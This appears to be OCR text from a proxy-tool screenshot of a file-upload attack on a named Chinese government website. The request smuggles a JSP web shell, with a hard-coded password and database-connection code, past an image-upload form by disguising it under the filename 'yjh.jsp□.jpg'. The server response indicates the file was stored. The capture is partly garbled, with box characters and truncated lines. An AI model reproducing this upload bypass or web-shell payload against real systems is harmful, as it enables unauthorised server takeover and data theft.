 Request
Raw Params Headers Hex
POST /ycportal/yc/adupfile.jsp HTTP/1.1
Host: www.rzdonggang.gov.cn
Proxy-Connection: keep-alive
Content-Length: 10062
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.rzdonggang.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8gAO6lxI1EqyXJDo
Referer:
http://www.rzdonggang.gov.cn/ycportal/yc/adupload.jsp?inputname=contentIP
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E2B132D2FBBE2A43A3D78227579C028F;
_gscu_1202465878=23292541h0zov320; _gscbrs_1202465878=1
------WebKitFormBoundary8gAO6lxI1EqyXJDo
Content-Disposition: form-data; name="FILE1"; filename="yjh.jsp□.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "941014";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 07 Feb 2015 07:45:20 GMT
Content-Type: text/html;charset=gb2312
Content-Length: 469
<!-- □□□□□upBean-->
<img align=absmiddle width=35 height=35
src=../styleimages/adimages/yjh.jsp□.jpg>&nbsp;<A
HREF=adupload.jsp?inputname=contentIP><font size=2px
color=blue>□□□□</font></A>&nbsp;<a
href="javascript:window.showModalDialog('../styleimages/adimages/y
pg',window,'status:no;dialogWidth:400px;dialogHeight:450px');"><fo
size=2px>□□</font></a>
<script>parent.document.all('contentIP').value='yjh.jsp□.jpg';</sc